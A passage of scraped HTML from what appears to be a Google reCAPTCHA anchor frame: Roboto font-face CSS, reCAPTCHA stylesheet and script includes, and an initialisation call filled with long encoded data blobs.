  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="SwFK3BToTs6pDpN6N_jfHA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="SwFK3BToTs6pDpN6N_jfHA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SwFK3BToTs6pDpN6N_jfHA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/woUjRBERw5I0NTjCkC9ERT8AFx91Cz0EwqdHw6t6w4oKJ8KoFMOgfn/[base64]/DjT0Vw5IHOMK/[base64]/Dsx0tClvCjFzDg8OGSUN4w4TDkcOYw5AAwpXDnzvCrnvCp1PDkF4zDyDCs8Kkw4lFJ8K7Hi5Hw7Aiwq0GwqrDj0sVKsO1w73DtMOhwovDjsKDFMKKLsOJG8OyRMKbG8ODw4DCk8OHecKwWUFTwojCpsOiEMKGfMO7eyHDtQ/CkcOOwqzDo8OVJxRVw6TDmMOOwqRkw6bCv8OMwqHDpcK6GnTDoEXCml3CqUTCpsKNMGDDrl4tZcOww5o8IsOBasOTw7EDw7TClkLDmjIRw5LCrcOiwpYXRsK+EjUdI8KVB0zCsRfDuMOwQw05WsKiaDc8wpNDalHDhnkoHFvCk8OpwqoiZWzCuWTDmVXDgRUPw5APw6/DrMK0wrHCgsKHw4XDk2LCrcKOWkbCjcOhIMKywpN0UcOXLMOLw70aw5oTfjLDojLDpmk5c8KPDEzClxHDnSYJSDE0w7w1w758wqtAw5bDilPDusKrw7wDUMKFCVPCi1ZRwrjDgcOLaHpjWcOKL8KXaUbDjMKnLndXw5kyEsKTb8KXZVx5JsORw7LDum9HwoN2wo/CpEHCky3DmhY4bWrCu8Ogwr/Cs8K9SUvCh8OUTDc3O144w5bClsKWRMOyPQjCgcK3AisfS3s2w6cIUsKjwp/[base64]/[base64]/[base64]/[base64]/w6gOw7x8w6vCiVxtLsOmw4IDHsORwpDDiBYPw4DClCrCk8KHNEzCvsOHYw4yw5Zcw4J6w4ZkWMKgdMO6L1fCjcK6TcKyBXEddsOMw7U8w6hHbMK/e3VqwpDDjmJxD8KNAwjDnwjDjcOew7zCkyBrWsK3J8KmDgfDj8OgGQbCmcOUD1zCgcKJGkbDiMKFBlvCrA/ChhvCpBbDoC7DhxcUwpDCjsOMYMK5wqYdwolswpPCpcKTPSVOCQdfwp7DrMKqwokaw4zCn0nChxMBG0fCmMK/bRrCvcK9GkfDqMKhUQjDlBbDlsKVLjPCjVrDocKfwostasOOBAxUw6lrw4jCiMK5w7U1JywywqLDucKmfMKWwozDn8Oewrhbw7ZNGyJrGi7DgcKif0bDgMOGwqTCgHjChzXCqMKwAcKkw5d+woHDs2wxFQESw7/CvS3CnMKIw5jCjHUvwrAow6NITsOmwo/DvMOwIsKRwrhgw71Qw6QvfhQmPhzDjVvDsW7CtMO9BsKfWiBVw5c0BsO9fCFjw4zDm8KdflTCocKuCUMdFcKaVcOdaVbDtEtLw41/BC/Dj0BWSlnCnsKtT8O+w6zDvw81woEMw4ULwonDpiJYwpfDs8OnwqBGwqTDsMK4w58IU8OkwqzDoyBJasK5b8K4LxBIw5lxWyDCh8K7YsKLwqBLa8KNeUXDpGbCkMKQwoLCscK+wpV1A8Oof8KOwo3DqMK2wqp/w7vDiDTCtMK+wo8GTjlvYhIEwpXCpcKUNcKaVMKwZxfCjTjCscKbw6YXwp4jD8OrCzVKw4/CscKBTlxvbgDCq8KXGXnDgRBUY8O4PsKccR44wpfDjsOZwrHDiTQMBMOxw4zCg8OPw64Cw41swr9IwqDDgcOgYsOhJsOBw5EMwqYcPsKzbUYtw5HCqR9Ow6TCpxQjwrPDhn7ColIew57CssOkwo9xFTLDnMOmwqUPO8OzWsK/w5IpGcOcFGp4cTfDjcKSW8O4FMKmLAF3VMOvPsK2aWZFYwHDhMOpwoNgZsKDagoPNEpTw6zCscODZGbCmQfDjCjDlQfDosOywoFvHMOHwr3CjjXCncKybArDvUgZXBYTQ8KnasKkazrDqyFfw7UMVBfDpMKrw7TCgsOjOBhaw5jDsW91Ry/Cu8KywobDtMOCw6rDicOWw53ChMO/w4Z1ZWzCn8KvGUMkBcOaw4Yhw4nDucOfwqHDrhfDk8O/wrTCrcKOw44YeMKSdFTDmcO5JcK0HMOTwq/Djxx6w5JMwrsxC8OGCSvDnMOLw5rClVXDnsO5wpLCtcObSRALw47CkcKUwq7Cj0xaw75VSsKJw6MNJcOawo01wpZvWlh0ZFDDnBxXfB5qw4NnwpfDlsKLwoXDlClVwohTwpQVP3kGwqfDvsOdZ8OZesKwV8K0amgbwop4w5jDhVrDkT/CtGg/AsKKwqB3EcO1wqRtwoDCmWnDpicpwoHDmcK8w77CqMOTA8OtwqjDiMKzwpgsfMKSUDMpw77Dk8O3w6nClUgJAWUEEsKrPljCpsKleQnDlcKaw67DlMK8w6vCscO5ZMOpw57DnMOeacK5fMKtwpACLkTConlLSMKOw5jDpMKIQcOKRcOyw48ELnrDvg/ChxcfKEloKRdrJQBXwokfwqABwqHCkMKRF8Kzw67Dp0BUFXsPfsKTLgDCvMKFwrfDicKoUW7CqMOxLXrDgcKdAXHDnWZpwoHCiWg+wrLCqxlAOB/DoMO0cWwiZzB3woLDql9XESI6wodQNsOCwotVW8K2w5kPw7AjQsOrwrDDvTw1wq/DqU7CqsOscSPDgsOlesOvb8Kyw5vDvMKsCj06w7HDgQtQKsKJwrZVZTXDljMOw4FWHmV9w73Dh0lHwqnChcOqSMKywqzCrBbDpnQBw63DlC5cYjtBMWHDjyBfAsOTdAnDk8KjwrpseAdUwp8/wrssMF3Ch8Kncl8XH1E1w5bChMKpT3fCiXHDnTgcSsO5fsKLwrUIwrrCosODw5HCtMOhw6UTQsKWwpFzJ8KIw5nCqV/DlsOhwrPCmiFKw4bCq3XCnznCrcOSXyfDjE5iw5XCgAEaw4/Co8Knw5jDkmrChMO8w5QDwr/[base64]/DjlJSF8OYwpJiEMKXwovCrFQrEE3Dl1g5w5/DvMKTw5YPdhnCuCIpw7HCnWMnJx3DoHtZEMO3w6NKUsOBdS8uw7DCrMKowqDDsMOMw5zCvmvDi8Opw6vCiXLDv8Ohw6vCg8K1w6leHQrDhsKEw53DpMKaOUogL1bDvcO7w4oUScOiUsO+w5ZvJMO/w5Vvw4XCvMOlw7fCnMKswqnDmSDDhmfChHbDusOUa8KGcMOUfMOZwofDvcOqc2LDs0Y0wrUawr1Gw6zCkcKqwo9PwpLCl08Odn8Hwr0Iw43DtA3CnUF6wrDCuQRxG0PDk3YGwrHCtz7DgsOWQGE/[base64]/[base64]/DjcKtwqMawobDqsKeOcONw5pDw79oVhM3DAZ+wr3DncKYJCnCpMKaW8KIL8KeI1PDpMOhwpDDj0EpeQnDl8KTG8OwwoY/BhrDtEd9wr3CozPCoF3DpsOTHsOedgHDqxPCu0rDqMOOw4jCocOqwofDqyMSwp/DrsKBKMOlw4xUeMKGfMKpw7suAcKKw7lSXcKMw7/CsWgJKUfDv8K1Sx9zw71Rw6XChsKgJsK2wrhew5zCmsOdDFk+CcKfJsO9woXCrQDCrcKKw6vCp8OuOcOawqLDkcK2DTHCuMK7EMO9wo4CEgpXEMKMw4pSJ8OjwpbCowXDocKrbzLDunLDosKSLMO4w5bDmMK1w4c0w5oFw6EAwocJw5/Dp3NKw5fDqsKHaXlzwpczwqVEwp0sw6kbK8K0w6bCvCRYAMKEIcOSw7zDjsKsOxHCiQnCh8OiOsKFfFbClsOKwrzDk8OuY1bDu1sUwpA9w6/Cv15ewrQKXyfDv8OaAcOswqjCohYKwqwDCzvCgijClQErN8O5ITDDlj/DrGfDi8K4VcKEIETCk8OoIidMVsKEbELCiMKJVcOMQcOLwodpbgvCmsKrLMOMQMOZwovDusKVwrzCsGbDhH4bGMKwayfDocO/wp0Kw57DssKuwrvClVMKw4ZEw7nCjWrDpngJNwwfNcOUw4fCisOOQ8KvPMOVTcOTbRJ7fgNlI8KAwqRNbAHDq8OkwoTCjmM5w4vCklBUDMKEXCDDtcK7w5DCusOMdwUnO8OQaWfClT4vw47CucKxMMOcw7zDtgPDvjDDrW/Dni7Cl8O8wrnDmcKCw4chwoLDiVbDlcKWcQd9w5smwpXDoMOIwr7Ch8KMwpdKw4TDgMKHKRHCuyXCmg4kEcO4AcODC2YlAxTDtwIiw5M8w7HDrHIdwqp1w7s9Hg/[base64]/DlcKdwoBLbGjCtsK7w6LDgsKnw5wJHgvCiRXDmcO2NyMeSMOGJ8KrwpfCmMOtIgglwpM6wpHCn8OVa8Opb8KBwrx9XSfDjD9IV8OAwpIJw7vDmcKwVMKawq3DhBptZz/[base64]/Dt0bDp8O3wrPDn1PCjcKtw4zCtMKqUX8QE8KhwovDqMOIaFzDhm/ClcK8cUHCmMK9fsOPwr/[base64]/[base64]/[base64]/AsK5a8Opw7/DuzDCvsOKw7LDrh3CmMO0w6XDvMKEwqkSw590bMOrWXbCmMKlw4PDklLClMOpwrjDunhHY8O6w7bDg1TDtVjCscOvUE3CuEfDjMOfSC7CkF4XBsKTw5TDhQtvTwzCrsKpw7UXUXIDwoTDlRHDl0J0FFBow4/[base64]/VMKNwotkw6HDs3vChsKnwofCqngpw6pNwrjDoA3CtcKswq1deMOjwp/Dt8OialzCgh9Bw6nCjG5cRcOPwpoHdkDDi8KYUE3CtcO2c8KcFMOJBMKJJ3TDv8OTwqjClsKSw77CrSlPw4Bdw4gLwrVRSsKywpcDO2vCqMOoZSfChgYlCzIVZDHDlsKjw6zCg8O8wpLCjlrDhBt+DzLCh2grJcKVw4PDicOIwp/Do8OaK8ObbQjDv8KWw74Hw4JnLcOzesOhT8K5wpt2AwNkUMKYV8OAwq/CgmZEDCvDncObHkczAsKiIsKGMFdEGMKLwqRKw4xPEUnDlXAXwrDCpgVQZW5nw4LDvMKewrkkImvDosO2wok+QwtPw5Ulw4h0PMKKSy/[base64]/DvzBFc8KRB0DDrMKYY8OSwpRww5JcwqxiP8KHwqZwd8OGSC5Kwr1Iw6TDvDzDplgGcknDjl/[base64]/DoMO+dAzCj3MDFj/DocONw5vCvsKcZml3w7/DrMOTwqc9w78Nw6YEIx/[base64]/[base64]/Cn8OAJnHChUjChk/CumtkTgHDjwpdWCIfwr0Lw4Q5dwfDvMOuw5DDnsONF0Atw48BIsKmw4ZOwrtGQsO9w4PCogJnwp5nwp7CoTFDw7grwpbDvDDDi13DrsOSw6HChsKSNsOrwozDrnMgwoQHwo1/[base64]/CusOKBcODw5g1wohpwqs6w5LCoT/Cg0NWYQIUZmXCnhrDnD3DuR9IPMOBwrRbwrfDlXrCpcKbwqHCqcKWPEzDpsKhwq4hwozCqcKFwqhbecKaBcOGwqfCvsO2w4g9w5sABsK2wqLCnMOHJ8Kaw65uA8KwwpNCejbDsirDkMOJbMOvScORwrfDticHQ8O6QsO9wqVow6dUw69qw5JjMcOMTV/CnFVlw6BHFEVZV3TCoMKxw4UbUcKcwr3DrcOsw68GUiNoacOkwrNqwoJoCyIXWh7CmMKGPy7DqsO7w5EKBizDl8KmwovCoinDtyLDjMKgbmfDtB80DlLDtsOrw57DlsK3dcKATHJewpF7w4TCoMOZwrDDtyUTaEx/AAp7w5xIwogqw50KW8KBwodnwqJ0wo3CmcOEBcKHADU8chLDlsOvw6NLF8KTwo4FbMKWw6BiKcObNMOfUcKzKsK5wqHDpwLDpMKXfEUsY8Oqw45Ew7zCqFZQHMOWwoQEZBvCqy56JxIaGivCjMKmwr/DlWXCqMOGw4tAw7tfwoUwLcO5wokOw7sDw5/[base64]/[base64]/[base64]/[base64]/[base64]/wqg/[base64]/Ci34Jwq5hB1ZDw6NJw73Dl8OKGGbCnV/CosONQjvCmgnDj8OKwp9fw57DmMOEKkrDq2YrFg/DrsKjwpPCv8ONwrpFZcK5QMKbwpA7JQg9V8OxwrAawol5P2IUPhQmIMOaw60jIBcqUizChMODIcOhwpPDqUPDvcOhXTnCthbCt3NFacOow6INw5fCv8KzwqpMw40Kw4ILE2QfLUABKHHCksKidcKNcjc9FcO2wqZiR8OZwoY7NcKBDz5RwrZIC8Olw5fCp8O/HRZ5wpVuw4DCgxfCosKpw6xiIgDCtsKVw5TChxU6O8K/wqbDv03Dq8K8woo/w453Z3TCjMKGwonDtnnClsKDCcOiEwwrwonCqyYsfSUBwoZUw7vCocOvwqrCvcOJwojDqFPCu8KlwqIaw5w+w7hNGsK2w43Cr0HCpyHDihtOA8OnH8KSCE4Jw6pOfsOrwrAJwrxQVMKDw4IHw75TWsOmwr98AcO2McKhw4k4wokXYcO3wqN9TDByQnxewpYSJA/[base64]/DuU51P07CmsKIw6bDr8KTKT4nKcKpfR9YwpkBw4zDrsO6wpXCm1vDvEQhw5pVFcONesOPX8Kcw5Apw6jDvzwGw5xBw7zCnMKqw6Jcw6JgwqzDnsKNbxo3w6VGHMK2YMOxWsOXZAXDlCktfMOjwo7CoMO8wr0uwq4uwrkjwqE7wrgWUQPDlCV/ZzzCnsKKwp8jHcOLwoURw6fCoyvCu2t1w4vCrcOawpUOw6UhccO9wrsBN01xUcKDTwjCtzbCpsOwwpBOwqNkwrnCuUnCvFEqUk06JsOew63CvcOCw7pfBGspw5IUBF3DnjA9f3gFw6d0w4oGJsK5MMKsDT/Ct8O8ScOyDMKvQknDgHVNYwMpwpFqwq8pGQU6NXdNw6DCuMO5EMOPw6/DqMO+d8KlwpbCszY5VMKJwpYqwpNQRn/CinzCpMK8wqbCncKsw7TDl0BSw5rDlzlxw6oZZ3x2QsKCWcKqCsOHwqvCpcKhwr/CoMKHK0I2wrdpVsOrwqTCn2Q5TsOpWcOle8Oawq/CjsO2w53CrmVwa8K1K8KrbkwgwofCkcOKBcKnN8KxQmc+w7/CtjILBhE9wpDCtgjDusKIw6HDhGzCnsO2I3zCjsOyE8KwwoHDsgt4a8KhcMKDVsKQScOuw5bCmXnCgMKiRHsmwpplJMO0NXhAIcKNJ8Kmw5nCuMKOwpLCmMOiLcODeCx/wrvCvMKRw7E/[base64]/woF9wrjDgHk/w4fDri7CrMOgPEbChjAxwrjConIDKUfCvhEvbMOXLGTDg3QFw5PCqcKywronVn7Cs3YWDMKWFcO0wqnDgwrCvAPDksOlX8Kyw6vCmsOnw4twGgPDlcKvRMK/w4lQKsODw7YnwrTCnsOfH8KQw5xWw5AxZ8OFMEPDsMODw5BTwo/[base64]/w6sqMsKrw55DesOdwp5bbRHChh7CtH/CqcKcTcKow73DnypIwpcZw4sVwqdMw6hxw5lnwqI5woPCqwfClWLCmR/[base64]/DiXXCp0TDu2rDoj7Dv8Kgw4pWBsK/IXLCsijCkcOHfcOAUWDDn2TCu2fDkyHCgMO9DSJxwrp9w5PDrcOjw4TDrX7Cq8OVwrrCicOiWzDCtQrDg8K8JMK2U8OXQsKkWMK3w6vDq8Oxw7NYLH3CvnjCuMOtUsORwoPClMOwRngnG8K/w71sLV5Zw509LCjCqsOdO8KpwrccWsKxw4IUworDmcK2w57ClMOVwpTCusOXTB3DvnwnwqjDkEbClT/CiMOhIsOGw6EtKMKKw41dSMOtw7J0VHgGw7tJwo3Cq8O/[base64]/GT5Cwo8OwqrCvsKuwrrCp8ObDH7CuVHDi8Ocw7MFw4xOwq4Swp1Ewrtfw6jDu8OfTMKkVcOGSGY5wrzDisK3w6jChMOGw6Mhw6nClsKkRjcpacKoL8ObNXEvwrTDgcOfLMOhWDI2w6XDuEPCl2kBesKmD2pFwrzDh8OYw7nCnkUowr0pwr/Cr0rCvTHDssOHwpDDiF5yRMKkw7vCniTCrEdqw4x6wqDDssOKJA1Ww6oCwoTDs8OAw4JqIXHDgsOZJMOFe8KIK0oLTj4+RcOcw5I/IgPCh8KIYcKEesKQwpnCncObwoAoLsKfMcKbYGRQbMO6R8KWR8O/w4o5K8KmwqHDtMO+I33DrVTCscKUMsKAwqQkw4TDrsOkw4zCg8K8K0vDhMOqXnbDmsKtwoPCgsKkZjHCn8K1aMO+woVpwqTDgsK2CyTDu2BkacOEw53DvyjDpD1ndiHDqMO0RyLCm0TCisOBMgUEDm3DmxTCuMK6XSzCqk/Dh8O6C8KHw5YowqvDoMOawqgjw4XDvw0ewrnCkhrDtwLCpsKNw6k8XhLCrMKyw53CiTbDlsKBCMKAwpEsBcKbEWfCsMOXw4/DkBzChmFFwp58N3Q9aVQKwoQfwqvCimBVQsKIw5V5U8K/w6/ClMO9wrXDswdrwp8rw6oGw5lHYgHDszU6IMKqwqnDpgPDrRtkFXjCo8O5ScO2w4bDgVPCg3ZOwp4UwqDCkBTDjijCtcOjOsOuwrwyJmDCs8OiDMKGccKtQMO6TcOoN8KHw7nCoUFww6VrUnM/wpBxwpQzJHsbWcK9LcK4wo/Ch8K6dQnCgTZwIyfCl07DrUzDpMOYP8KkCFTCgBkYVsKzwq/Dq8Knw6EeUlNFwoU8JX3CjDZjwpJ/w5liwqjDtl3Du8OJwqXDt3LDumlmwpXDl8KmVcOoEUDDkcKZw6E3wp3Co3IpfcKDGcKVwrcxw7YAwpNqG8KxYGkfwoXDgcKyw6TCtmXCrcK4wrQKw4Y5fmMAw703cVEZTcKHwq/ChxnCpsOYKsOPwq5BwrfDgRpMwpjDiMKuwrgbGsOWesOwwo91wpfCksKJIcO7cQ4Ew5YBwq3CtcOTIsOywp/Cj8KCwrHCpQ9bCMKYw4hBMiwzw7zCqDnDl2HCpMKDcBvCijjCo8O8EjMLIgVFZsOdw7dZwpsnBDfDuzVfw4vChDdrwqHCtjHDpsOGchkRw58eWk4Uw7pyUsKreMK1w7FIN8KXEQrClw1LaQXClMOoLcKpTFISTQjDqsOOO1vCgC3CpFPDjUx/wpPDosOpQ8OSw57ChcOvw6rDhVkBw5vCug7DiHPCsQtjwoclw7LDk8O1wovDmcO9fcKYw5rDlcODwobDgUMlWxfCpsOcesOTwqQhYlpXwq5UJ1TCvcKbw5TChcKPanjCu2XDhH7Dg8K7wrsKSnLDh8Otw5QEw5vDnU97c8K7w4FJJzPDkCFIwo/CjsOWZMKHSsKdw6UcTcO3w6TDgcORw5RTQcK5w6XDngBcYsKGwpPCl1HCuMKNXGBoV8OVL8Kiw7dVBsKEwr5zAiY0w70Fwr8Jw7nClQjDksKRHGcGwqhAw5c/wqlCwrtTA8O3U8KsFcO3wrYMw6wnwqnDimlXwoxVw7XDqxLCngNedwpgw4FHDcKrwrzDq8KgwrfCvcOmw5Ecw58xwpdJwpI/wpfCnwfChMKII8OtVE17KMK1w5NwHMO/PAgFUcKTWS3Csz4ywrB4fsKrBHTCnxrDscKYRMORwrzCq3TDsXLCgiFeacOCwpPCjRpAZEPDg8KKOsK+wroOw6R/[base64]/ClALCrcOleWjDnAnCs05pwpnDoT8RfcKnwrDCkTrCugxKwpxMwqnChVrCoDnDiF3DtMKTCMOvw69ccMOkCXfDu8Ofw6XDn08XBMOiwq/DiVbCmlFuN8KDbF7DjMK1dgXDqRTDuMK6DcOKwqp4AQ/CnhbCgDpnw6TDk1HDlsOPwqAgFTZXai9aJCoWL8O4w7t2cSzDp8KQw5bCjMOnw73DmCHDgMKkw6zDssOyw5ggRHnDk0cIwpLDkcO8XsOEw7/CsSbCjkNGw641woI3McOvwpTCtcOGZw1/KgzDiwhowpTDjcO7w7N2QyTDkGQUwoFRHsOww4fCqXMbwrwubcOMwpY1wpUrTzh2wokVJhIADW/CicOlw4Y8w5bCkFp8MMKVacKGwpcQBgPCiz1fw5g7NMK0wrZbKhzClcObwpN9VWADw63DgF0HCDgtwr58FMKFZcOKKFJ2WcOGCQ/DnTfCjxMpECxKVMKdwrjDuxRbw7orWWwmwqMkUU3ChVbCksOWendiRMO2E8OfwqM0wobCg8KOSzN/w57Csgkuwr4NIMOCSxE+SxskRcOzw7TDmsO8wqbCrcOlw5JCwpFdTwPCo8K2Q3DCvBRpwr5+fcKrwozCtMKIw7TDgsOYwp4iwrMvw6zDncKXC8KnwoDDuXBiVWLCosOkw45+w7kfwpQ4wp/CmTgOagZHHGxPRcOgIcOHSsKBwqvCk8KIZMO6w7Ufwq49w71rMD/ChE8Vcz/DkwvCncKuwqXCg1l3AcOxw4HCnsOPYMOHw4bDuRNEw73Dn04Aw4NkYMKCC1nCjVpGW8OIFsK2GMK8w5UWwp9bTsOpwrzCqcO6SQXDtsOMw6LDhcK+w7lcw7AXbUNIwq3CvW5aBcOkRcOMecO/[base64]/DuVLCoGw+dE7CgcKsR0B3ZgY/w63CgsKSFsOOw4tbw4clPy4lQMOcG8K2w4rDpcOaNcKDwqFJwovDtS3CuMORw4rCrAMdw7kLwr/CtsKQOkQ1NcO6ecKuUcOXwrx4w5ELdD/Dnih9dcKJwotswoXDqTXDugTDtxDClMOtwqXCqMKneRc/UcO3w47DocK0w4rCocOXc2TCkGzCgsO3VsKkw48jwrTCncOEwqVnw6BPJjwIw6rClMOmPcOJw6Vowo/Dij3Cpz3CpMOqw43DkMOdQ8KwwpcYwpHCjcOYwqBvwrPDpgXCpjjDk2IwwoTDmm7CvhZWT8KhYsKiw5Bfw73Dg8O0QMKQI3NURMOLw4rDtsOZw5DDl8KDw7LCnsOwJ8KodzrCgmzDg8O9w7bCm8Oww5fClsKnL8O9w58HCmFiO3DDucObBsOOwq0tw6MFw7/Dv8Kfw6gLwpfDscKbSsOPw75Ew4IGOMOPeB/Co3zCu35Ww6nCoMKiPyXCj1c6M2/CgMKxbMOKwrR3w63DusKtBSlRfMO2OE0zFsOhVHTDgSN2w5nClUJEwqXCuSbCmT8dwqMhwqvDtMO2wpLDiCgQccOoccOFcgV5Vj3DpzbCscOwwoLDuhU2wo7Dr8OoXsKxc8OgBsKGwq/[base64]/UcKaH2bCrMKFwrTDhTU3LX3DscOnw7ZVMlLCvMOkwr8Bw7XDqsOMIEd6QMOgwolywrDDhcOwDcKiw4DCkcKbw6ZHWkBIwp3CqCnCisKTwonCr8KjBcKOwqvCrAJZw53CqVsBwpnCkFQwwq8ZwqHDlVwewokVw7vDlMOdSzfDiGrCoyfDtTAew4HDhU/DuxrDqnfCj8Kyw4vDvQIUcsOmw4vDhQ9QwpXDhwTClzDDu8KvRMOfYnHCr8Olw4DDhlvDmBIFwp9Bwr3DjcK1McKAWcOOK8OPwq1Fw5xqwo1kwp4xw4zDi1LDlsKiwqzCtsKtw5zDvMOjw5JTeiDDpmFCwqoALsOQwotSTcOnQDdKwqU7wr9swo/Dr1DDrizClXjDlGVDXSo3E8KKZTbCs8OTwqVgAMOMBMKdw5LCqEzCo8O0b8Ktw7UzwpATJyk9wpJSw7RrZcOVQcOpUWo7woHDv8KJwqvCtMOKE8OUw4DDlsO4ZMKYGlPDkgLDkDHCqUTDnsOiwp7DiMO5w5XCsThGIABzI8Ogw6TCkVMIwoBOfA/DqQjDucOwwoPCgwHDi3bCnMKkw5nDksKvw7/DihkkfcKiZsKlGyrDsCPDrH7DpsOjRTjCnS1Uwq9Xw73DusOsCVNdwqwaw4DCsFvDqUzDkRHDv8K5fQfCom4wCV4qw687wobCg8OuISZ8w4F8S3AgeH1AHifDhsKDwrLCs37CskgOEQxewo3Dj0fDsR7CrMKcB0XDmMKsZl/CjsK8MncnLC8mGHo/MkzDsW4Kwo9Dw7ITMsO9T8K8wrPDiBVAFcO+WUPCm8O/wo7ClMOXwrDDhcKzw73DmB/Ct8KFEcKZwo5ow5bChkvDuFjDpnYuw7FWVcOrAynDisKBw4gWW8KlIx/[base64]/CglUEw5pewrdyMcOzw5TCuMOLSV3Dp8OgwolFNsO9wqHDlcKEFcOVw7c4czLDnhgLw5bCijLDlsONPcOKHzVVw4fCmgkTwqM4SMKEdG/[base64]/[base64]/aVDCs2vDgsK5BcK1wo7Do8OdXMKQSsKyPjojw7IuwqPCiSp/LcO/wqoBwoXCk8KPFyjDpMOiwoxScFDCmydVwojDn3bDkMO7PcOPdsOHesOyCiTDrGQgFsO2ZcODwqzDm3dQNsOewpRsRQnCp8Oow5XDm8OaMxJ1wpjCrgzDsCMYwpV3w79Wwp/CpD8MwoQowqpFw5nCgMKqwpMeDS5wY3sSICHDpkvCsMOewrc/w6ZMT8OgwqllWhBkw4Qiw7TDp8KuwoAsOSHDqcOvDcKYXcKmw6jDm8OuOR3CtjoRKcKzWMOrwrTDoEEeJAcePcOOBMK6J8Kbw5hxwqHCuMOSCgTCvMOUw5hhwp9Iw5bClnlLw7MfVFg0w5zCmR4vH2JYw6bDgQs/XWXDhcK8VyjDjMObwqQ2w68WTsK/J2B0O8OGQHxtw5AlwrIKw6vClsK3wphyaj0Hw7ZWDcOkwqfCkktqXDZ0w4osVH/CrsKnw5hhwrI9w5LDn8KowqBswoxhwqrCtcOcw5HCs2PDhcKJTiFTGlVAwqJ+woA1bsONwrXCkWskNU/ChMKLwpMewqsAbMOvwrhpZy3ChgtYwqsVwrzCpCHDoHQ/w6zDoVfCoWLCocOew44wBFkDw6pTKMKgYsKlw5TChF/[base64]/Dk8KBesO8WmYdMWbDuyDCmcKKc8KOGsKfOmlqQwBIw54Cw5XCu8KOF8OHHMKOw7pdcSIxwqVjKhjDshYCSHfCqSHDlsKowprDtsKkw7p1KlbDv8Klw4PDjl8wwok7NMKAw53DiyPDjDIQY8Ocw6F/GVkrAcOXLsKfXgnDmAvDmjUxw5TCpjouwpbDnF9pwobDuQQmCEVoJiHCvMK8V0x/[base64]/b1x/MXgOwqXDv8OpecKzw43CnRxVS3XDm2ccwrJ9w7LCi3hPXg4zwpLChiEAWy0+KMOTQ8Kkw6Qnw4jChQDCpT8Ww4HDgw50wpbCgj5HFsKMw64Bw5XDh8OWwp/[base64]/[base64]/CmsKUVyNIw77CpMOvwoMvwpnDg8OLw4nDsHdjK3rCvyE1wp3DncOWDjbCscOwS8KOM8O9wqjDrTRtwpDCtVQyH2fDmcOwM0J0cR1zwpZHw5FWEsKUMMKWeyEgORnDtcKSZC9ww5JQw4F6TsOEUFoRw4rDhgp1w4/CoFdLwqjCsMKtbhZ9V3U6GwEXwqTDhcO8w6lOwrzCikDDicKYZ8KAEm/CjMKwasKMw4XCnR3Ci8KJRcOpajzCv2HCs8KvCHbCnn7CocOJW8KrdF4uZlBsJmjChsKKw5UrwrNRPxA4w6rCgMKaw5PDjMKww4LDkw4tO8KRPAfDmxBqw4DCmsOyccODwr7CuDjDjsKNw7Z/H8Kgw7fDqMOnej8Za8KSw5HCkXoDP0Vqw4jDrsKxw40WXDzCssKyw4TDpcK2wqnCtDYrw6giw5bDsw/DlsOueywXLFRGw75idcKZw61YRmnDhcK2wo/DulAFP8OxPsKvw7F5w4NDJcKBEV7DrQYqVcOUw75PwpUuYnxpwp0cTXLCrDHDu8OGw5tQMMKsUkfCocOCw5XCviPCmcO/[base64]/w5QpdMOSV8KSwoEnajHDsSpIJsKhXnLDhsKlwpFIwpxNwq98wq7DvcOKw5TDhHjChlNFA8KDf0ZkexPDkGFIwqbCswjCr8O9EBI6w7UZC0caw7nCpMOsZGTCl0wzecOPLsOJDMKqNcKgwrtHw6LDsCATJjbDlXrDs3HCgWRIZMO4w55ALcOoMFs6w4/Dp8K5ZmJKbMOfEMKDwo/CmxDChBsNAnxkwoXCnErDulzDjH5qWipNw6rCi2rDrsOHw6Nxw5RnfGp0w7QkDGJobMOyw5A4wpQuw61Ew5vDucKUw5DDswvDjjrDoMKqT14hek/CicKMwozCt07CoAhTfwrDqMO0WMKvw5VjRcKIw7bDr8K/DMKMfsOcwrt2w7Jbw7duwobCk27CrHU6T8Oew51Zw745NU1ZwqwUwq/[base64]/LMKow6M